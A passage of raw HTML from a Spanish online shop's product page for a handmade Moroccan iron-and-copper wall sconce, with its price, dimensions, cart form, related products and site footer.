<div class="single-price-wrapper"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 39,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 26,95&euro;.</span></p></div><div class="clearfix"></div><div class="woocommerce-product-details__short-description">
	<p>Aplique de hierro combinado con cobre, hecho y tallado a mano en la Medina de Marrakech.</p>
<p>Se ajusta perfectamente en el interior del  hogar como en el exterior.</p>
<ul>
<li>Alto: 37cm</li>
<li>Ancho: 19cm</li>
<li>Fondo: 9cm</li>
</ul>
</div>
<p class="stock in-stock">en stock</p>

	
	<form class="cart" action="https://www.artesaniaarabe.es/producto/aplique-de-forja-y-cobre-mogador/" method="post" enctype='multipart/form-data'>
		
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="26.95" data-default-product-price="26.95" data-product-id="11614">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="11614"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="72b041618a" /><input type="hidden" name="_wp_http_referer" value="/producto/aplique-de-forja-y-cobre-mogador/" /></div>

<div class="wrap-cart-cta">
			<div class="quantity">
		<span class="qty-minus">-</span>
		<input type="number" class="input-text qty text" step="1" min="1" max="4" name="quantity" value="1" title="Qty" size="4" oninvalid="this.setCustomValidity('No hay más stock de este producto')" onchange="this.setCustomValidity('')"/>
		<span class="qty-plus">+</span>
	</div>
	
		<button type="submit" name="add-to-cart" value="11614" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		</div><input type="hidden" name="add-to-cart" value="11614"/>	</form>

	
<a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja y cobre Mogador" data-product_id="11614">Añadir a la lista de deseos</a><div class="clearfix"></div><div id="text-11" class="widget widget_text">			<div class="textwidget"><div class="extradiv-after-frm-cart"><a href="#"><i class="fa fa-map-marker"></i>Find store near you</a><a href="#"><i class="fa fa-exchange"></i>Delivery and return</a></div>
</div>
		</div><div class="clearfix"></div><div class="la-wc-tabs-wrapper">	<div class="wc-tabs-outer clearfix">
		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs">
				<li class="additional_information_tab">
						<a href="#tab-additional_information">Información adicional</a>
					</li><li class="reviews_tab">
						<a href="#tab-reviews">Valoraciones (0)</a>
					</li>			</ul>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-title"><a href="#tab-additional_information">Información adicional</a></div>
					<div class="tab-content">
                        

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
	</table>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-title"><a href="#tab-reviews">Valoraciones (0)</a></div>
					<div class="tab-content">
                        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Aplique de forja y cobre Mogador&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/aplique-de-forja-y-cobre-mogador/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://www.artesaniaarabe.es/mi-cuenta/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
				</div>
					</div>
	</div>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">Referencia <span class="sku">APF/22</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.artesaniaarabe.es/iluminacion/apliques/" rel="tag">APLIQUES ÁRABES</a>, <a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/" rel="tag">APLIQUES DE COBRE</a>, <a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/" rel="tag">APLIQUES DE FORJA ÁRABES</a>, <a href="https://www.artesaniaarabe.es/iluminacion/" rel="tag">LÁMPARAS ÁRABES</a>, <a href="https://www.artesaniaarabe.es/novedades/" rel="tag">NOVEDADES</a>, <a href="https://www.artesaniaarabe.es/outlet/" rel="tag">Outlet</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.artesaniaarabe.es/etiqueta-producto/apliques-de-pared/" rel="tag">apliques de pared</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/iluminacion-arabe/" rel="tag">iluminación árabe</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/lamparas-pared/" rel="tag">lámparas pared</a></span>
	
</div>
				</div>
			</div>
		</div><!-- .product-summary -->
	</div>
	<div class="row">
		<div class="col-xs-12">
			
	
	<div class="custom-product-wrap related">
		<div class="custom-product-ul">
			<div class="row block_heading vc_row" data-vc-full-width="true" data-vc-stretch-content="false">
				<div class="col-xs-12">
					<h2 class="block_heading--title"><span>También te puede interesar</span></h2>
									</div>
			</div>
			<div class="vc_row-full-width vc_clearfix"></div>
			<div class="row">
				<div class="col-xs-12">
					<ul class="products grid-items la-slick-slider js-el products-grid grid-space-default products-grid-1" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;autoplay&quot;:false,&quot;arrows&quot;:true,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}">

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2563 status-publish instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-forja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-imilchil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>17.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>2,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>9,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/apliques-de-Marruecos-de-pared-19-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Aplique de forja Imilchil" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/apliques-de-Marruecos-de-pared-23-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2563" data-product_sku="APF/14" aria-label="Añadir al carrito: &ldquo;Aplique de forja Imilchil&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Imilchil» se ha añadido a tu carrito" data-product_title="Aplique de forja Imilchil" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2563" data-product_sku="APF/14" aria-label="Añadir al carrito: &ldquo;Aplique de forja Imilchil&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Imilchil» se ha añadido a tu carrito" data-product_title="Aplique de forja Imilchil" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Imilchil" data-product_id="2563">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-imilchil/">Aplique de forja Imilchil</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>17.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>2,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>9,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 12,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 9,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2563" data-product_sku="APF/14" aria-label="Añadir al carrito: &ldquo;Aplique de forja Imilchil&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Imilchil» se ha añadido a tu carrito" data-product_title="Aplique de forja Imilchil" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Imilchil" data-product_id="2563">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2763 status-publish instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-aluminio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-aluminio-mocharabe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>48.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2021/05/aplique-arabe-de-metal-2-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="aplique marroquí de exterior" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2021/05/aplique-arabe-de-metal-1-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2763" data-product_sku="AAM/11" aria-label="Añadir al carrito: &ldquo;Aplique de aluminio Mocharabe&rdquo;" rel="nofollow" data-success_message="«Aplique de aluminio Mocharabe» se ha añadido a tu carrito" data-product_title="Aplique de aluminio Mocharabe" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2763" data-product_sku="AAM/11" aria-label="Añadir al carrito: &ldquo;Aplique de aluminio Mocharabe&rdquo;" rel="nofollow" data-success_message="«Aplique de aluminio Mocharabe» se ha añadido a tu carrito" data-product_title="Aplique de aluminio Mocharabe" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de aluminio Mocharabe" data-product_id="2763">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-aluminio-mocharabe/">Aplique de aluminio Mocharabe</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>48.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 24,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 12,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2763" data-product_sku="AAM/11" aria-label="Añadir al carrito: &ldquo;Aplique de aluminio Mocharabe&rdquo;" rel="nofollow" data-success_message="«Aplique de aluminio Mocharabe» se ha añadido a tu carrito" data-product_title="Aplique de aluminio Mocharabe" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de aluminio Mocharabe" data-product_id="2763">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2686 status-publish last instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-piel has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-piel-con-henna-55cm-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>48.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/apliques-de-cobre-de-marruecos-95-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Aplique de piel con Henna 55cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/apliques-de-cobre-de-marruecos-91-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2686" data-product_sku="APP/18" aria-label="Añadir al carrito: &ldquo;Aplique de piel con Henna 55cm&rdquo;" rel="nofollow" data-success_message="«Aplique de piel con Henna 55cm» se ha añadido a tu carrito" data-product_title="Aplique de piel con Henna 55cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2686" data-product_sku="APP/18" aria-label="Añadir al carrito: &ldquo;Aplique de piel con Henna 55cm&rdquo;" rel="nofollow" data-success_message="«Aplique de piel con Henna 55cm» se ha añadido a tu carrito" data-product_title="Aplique de piel con Henna 55cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de piel con Henna 55cm" data-product_id="2686">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-piel-con-henna-55cm-2/">Aplique de piel con Henna 55cm</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>48.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 24,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 12,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2686" data-product_sku="APP/18" aria-label="Añadir al carrito: &ldquo;Aplique de piel con Henna 55cm&rdquo;" rel="nofollow" data-success_message="«Aplique de piel con Henna 55cm» se ha añadido a tu carrito" data-product_title="Aplique de piel con Henna 55cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de piel con Henna 55cm" data-product_id="2686">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2759 status-publish first instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-aluminio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-aluminio-bacha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>48.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2021/05/aplique-arabe-de-aluminio-2-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="aplique de hierro rústico" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2021/05/aplique-arabe-de-aluminio-1-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2759" data-product_sku="AAM/07" aria-label="Añadir al carrito: &ldquo;Aplique de aluminio Bacha&rdquo;" rel="nofollow" data-success_message="«Aplique de aluminio Bacha» se ha añadido a tu carrito" data-product_title="Aplique de aluminio Bacha" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2759" data-product_sku="AAM/07" aria-label="Añadir al carrito: &ldquo;Aplique de aluminio Bacha&rdquo;" rel="nofollow" data-success_message="«Aplique de aluminio Bacha» se ha añadido a tu carrito" data-product_title="Aplique de aluminio Bacha" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de aluminio Bacha" data-product_id="2759">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-aluminio-bacha/">Aplique de aluminio Bacha</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>48.1%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 24,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 12,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/aplique-de-forja-y-cobre-mogador/?add-to-cart=2759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2759" data-product_sku="AAM/07" aria-label="Añadir al carrito: &ldquo;Aplique de aluminio Bacha&rdquo;" rel="nofollow" data-success_message="«Aplique de aluminio Bacha» se ha añadido a tu carrito" data-product_title="Aplique de aluminio Bacha" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de aluminio Bacha" data-product_id="2759">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
					</ul>
				</div>
			</div>
		</div>
	</div>
		</div>
	</div>

</div><!-- #product-11614 -->


		
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main -->
	
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row font-size-11">
	<div class="col-xs-12 col-sm-4 xs-text-left text-color-secondary">
		
	</div>
	<div class="col-xs-12 col-sm-4 text-center xs-text-left xs-pt-5 xs-pb-10">
		© 2021 Kasbah Artesanía Árabe / <a href="http://guellcom.com/" target="_blank" rel="noopener">Diseño Web</a> | <a href="http://guellcom.com/" target="_blank" rel="noopener">GuellCom</a>
	</div>
	<div class="col-xs-12 col-sm-4 text-right xs-text-left">
		<img src="//veera.la-studioweb.com/wp-content/themes/veera/assets/images/payments.png" alt="payment">
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <!-- <p></p> -->
        <form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Carrito de Compra</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
